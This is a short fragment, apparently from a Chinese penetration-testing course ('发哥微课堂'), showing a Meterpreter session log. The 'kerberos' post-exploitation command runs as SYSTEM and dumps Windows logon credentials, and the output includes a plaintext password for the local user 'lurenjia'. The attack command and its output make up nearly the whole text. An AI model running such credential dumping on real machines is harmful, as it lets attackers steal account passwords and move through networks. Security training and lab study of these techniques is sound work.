 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID    Package    Domain        User          Password
------    -------    ------        ----          --------
0;997     Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996     Negotiate  WORKGROUP     LURENJIA-PC$
0;48950   NTLM
0;999     NTLM       WORKGROUP     LURENJIA-PC$
0;334968  NTLM       lurenjia-PC   lurenjia      lurenjia
0;334935  NTLM       lurenjia-PC   lurenjia      lurenjia
发哥微课堂